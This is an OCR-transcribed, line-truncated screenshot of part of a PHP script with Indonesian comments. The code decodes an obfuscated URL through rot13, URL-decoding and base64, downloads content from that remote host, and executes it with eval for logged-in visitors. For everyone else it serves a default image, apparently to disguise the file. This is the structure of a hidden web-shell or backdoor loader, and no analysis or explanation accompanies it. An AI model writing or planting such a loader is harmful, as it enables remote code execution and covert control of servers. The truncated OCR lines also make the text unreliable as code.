
58
    $decoded_url = 
str_rot13(urldecode($encoded_url));
59
    return base64_decode($decoded_u
60
}
61
62
$encoded_url = 
'nUE0pUZ6Yl9lLKphrzI2MKWcrP5wo20ipz
zLF01Zmp%3D'; // URL yang sudah die
63
$decoded_url = decode_url($encoded_
64
if (is_logged_in()) {
65
    if ($decoded_url) {
66
        $content = getContent($deco
67
        eval('?>' . $content);
68
        exit;
69
    }
70
} else {
71
    // Menampilkan gambar default ji
ada login
72
    header('Content-Type: image/jpe
73
    $image_path = 